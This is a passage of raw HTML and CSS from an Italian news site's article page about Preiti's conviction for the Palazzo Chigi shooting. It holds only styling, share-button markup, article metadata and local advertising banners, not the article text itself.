#e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fpreiti-condannato-per-la-sparatoria-a-palazzo-chigi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Preiti+condannato+per+la+sparatoria+a+Palazzo+Chigi&url=https%3A%2F%2Fwww.zmedia.it%2Fpreiti-condannato-per-la-sparatoria-a-palazzo-chigi%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Preiti+condannato+per+la+sparatoria+a+Palazzo+Chigi %0A%0A https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/&text=Preiti+condannato+per+la+sparatoria+a+Palazzo+Chigi" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/vergogna-a-reggio-calabria-i-bambini-disabili-non-possono-andare-all-asilo/">Vergogna a Reggio Calabria, i bambini disabili non possono andare all asilo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/bambino-bruciato-conosceva-i-suoi-assassini/">Bambino bruciato, conosceva i suoi assassini</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Zmedia"><meta itemprop="url" content="https://www.zmedia.it/author/clamehost/"></span><meta itemprop="datePublished" content="2014-01-21T17:02:40+01:00"><meta itemprop="dateModified" content="2014-01-21T17:02:40+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Preiti condannato per la sparatoria a Palazzo Chigi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
